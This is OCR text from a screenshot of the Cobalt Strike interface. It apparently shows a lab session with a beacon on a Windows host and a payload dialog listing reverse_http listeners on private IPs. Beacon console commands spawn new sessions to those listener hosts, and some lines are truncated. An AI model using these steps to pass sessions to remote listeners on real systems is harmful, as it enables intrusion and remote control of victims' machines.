 Cobalt Strike Choose a payload Shell No. 3 09:49 下午 EN
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.91... 192.168.91... http John * DESKTOP-... powershell.... 5616 x64 1s
Choose a payload
name payload host port
http windows/beacon_http/reverse_http 192.168.91.128 80
foreign windows/foreign/reverse_http 192.168.92.128 4444
Choose Add Help
Event Log X Listeners
beacon> sleep 5
[*] Tasked beacon to slee
beacon> spawn foreign
[+] host called home, sen
beacon> spawn foreign
beacon> spawn http
[*] Tasked beacon to spawn (x64) windows/beacon_http/reverse_http (192.168.91.128:80)
[+] host called home, sent: 263176 bytes
beacon> spawn foreign
[DESKTOP-CNGL8CF] John */5616 (x64) last: 1s
beacon>